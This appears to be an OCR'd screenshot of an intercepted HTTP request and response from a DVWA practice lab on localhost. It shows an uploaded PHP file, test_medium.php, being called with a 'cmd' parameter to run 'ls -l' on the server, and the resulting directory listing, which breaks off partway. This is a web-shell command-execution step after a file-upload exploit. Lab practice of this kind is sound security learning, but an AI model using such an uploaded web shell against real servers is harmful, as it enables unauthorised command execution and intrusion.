 Request
Pretty Raw Hex \n
1 GET /DVWA/hackable/uploads/test_medium.php?cmd=ls+-l+../..
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=
medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Sep 2026 03:51:28 GMT
3 Server: Apache/2.4.68 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 2505
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 total 644
11 -rwxr-xr-x 1 www-data www-data 7134 Sep 6 02:42
CHANGELOG.md
12 -rwxr-xr-x 1 www-data www-data 32485 Sep 6 02:42
COPYING.txt
13 -rwxr-xr-x 1 www-data www-data 1030 Sep 6 02:42
Dockerfile
14 -rwxr-xr-x 1 www-data www-data 27018 Sep 6 02:42
README.ar.md
15 -rwxr-xr-x 1 www-data www-data 23561 Sep 6 02:42
README.es.md
16 -rwxr-xr-x 1 www-data www-data 50737 Sep 6 02:42
README.fa.md
17 -rwxr-xr-x 1 www-data www-data 23622 Sep 6 02:42
README.fr.md
18 -rwxr-xr-x 1 www-data www-data 27946 Sep 6 02:42
README.id.md
19 -rwxr-xr-x 1 www-data www-data 35216 Sep 6 02:42
README.it.md
20 -rwxr-xr-x 1 www-data www-data 32720 Sep 6 02:42
README.ko.md
21 -rwxr-xr-x 1 www-data www-data 33392 Sep 6 02:42 README.md
22 -rwxr-xr-x 1 www-data www-data 30772 Sep 6 02:42
README.pl.md
23 -rwxr-xr-x 1 www-data www-data 23033 Sep 6 02:42
README.pt.md
24 -rwxr-xr-x 1 www-data www-data 54793 Sep 6 02:42
README.ru.md
25 -rwxr-xr-x 1 www-data www-data 21687 Sep 6 02:42